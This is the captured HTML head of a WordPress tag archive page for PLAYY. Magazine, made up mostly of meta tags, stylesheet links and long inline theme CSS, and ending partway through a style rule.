

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/echos/
body_size: 33588
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Echos &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Echos Tag Feed" href="https://theplayground.co.uk/tag/echos/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-3121 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { 